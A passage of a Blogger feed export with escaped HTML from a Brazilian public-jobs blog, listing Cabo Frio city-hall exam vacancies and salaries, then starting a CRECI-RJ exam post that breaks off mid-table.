0px; text-align: justify;\"\u003EFiscal Sanitário – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGestor Ambiental – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor de Alunos – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar – 09 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem – 73 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Necropsia – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Radiologia – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Massagista – 09 vagas.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários variam de R$ 1.557,61 a R$ 1.730,68.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 04\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 156 vagas de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível fundamental completo e incompleto.\u003C\/strong\u003E\u0026nbsp;As oportunidades serão distribuídas da seguinte maneira:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Postura – 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECozinheiro – 89 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGuarda Marítimo e Ambiental – 50 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Necropsia – 02 vagas (fundamental incompleto).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários chegam a R$ 1.124,94.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cspan face=\"open sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Ca href=\"http:\/\/www.ibam-concursos.org.br\/cabofrio\/\"\u003Ehttp:\/\/www.ibam-concursos.org.br\/cabofrio\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-cabo-frio.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6365534145305216971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html","title":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s72-w640-h342-c\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-764787979794337526"},"published":{"$t":"2020-10-09T18:00:00.004-03:00"},"updated":{"$t":"2020-10-09T18:00:36.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s500\/avatars-000304450379-rn1xho-t500x500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s320\/avatars-000304450379-rn1xho-t500x500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso CRECI RJ \u003C\/span\u003E\u003C\/b\u003E(Conselho Regional dos Corretores de Imóveis do Rio de Janeiro) abriu edital nº 01\/2020 com \u003Cu\u003E34 vagas imediatas para profissionais de nível médio, técnico e superior.\u003C\/u\u003E Além disso, o certame também oferece formação de cadastro reserva. A banca organizadora responsável por todas as etapas é o INQC e a validade da seleção será de dois anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EVagas do concurso CRECI RJ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodos os contratados por meio do CRECI RJ irão trabalhar em jornadas de 40 horas por semana. As oportunidades são para a Sede, no Rio de Janeiro, e outras 20 cidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA oferta foi dividida conforme o disposto na tabela:\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 816px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ERequisitos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ESalários\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar de 